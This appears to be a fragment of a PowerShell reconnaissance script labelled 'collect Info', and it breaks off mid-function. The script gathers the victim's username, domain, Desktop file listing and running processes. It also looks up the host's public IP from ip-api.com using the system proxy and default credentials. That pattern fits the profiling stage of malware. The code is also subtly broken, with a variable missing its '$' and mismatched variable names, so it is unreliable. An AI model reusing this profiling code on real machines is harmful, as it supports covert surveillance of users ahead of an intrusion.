 #collect Info
function Get_Username()
{
try{$UserName = $ENV:USERNAME;}
catch{$UserName = "Error Username";}
return $UserName;
}
function Get_Domain()
{
try{$domain = $eNv:USERDOMAIN;}
catch{$domain = "Error UserDomain";}
return $domain;
}
function Get_Info_Desktop()
{
try{$folders_Info = ls $eNV:USERPROFILE\Desktop;}
catch{$folders_Info = "Error ls";}
return $folders_Info;
}
function Get_Process_List()
{
try{List_Process = ps;}
catch{List_Process = "Error TaskList";}
return List_Process;
}
function Get_Remote_IP_Info()
{
try
{
$Netobject = New-Object System.Net.WebClient;
$Netobject.proxy = [Net.WebRequest]::GetSystemWebProxy();
$Netobject.proxy.Credentials = [Net.CredentialCache]::DefaultCredentials;
$Remote_IP_Info=$Netobject.DownloadString("http://ip-api.com/json");
}
catch{$Remote_IP_Info = "Error Remote IP";}
return $Remote_IP_Info;
}
function Get_OS_Info()
{
try{$Wmiobject= (Get-WMIObject win32_operatingsystem).name;}
catch{$Version_OS = "error os Arc";}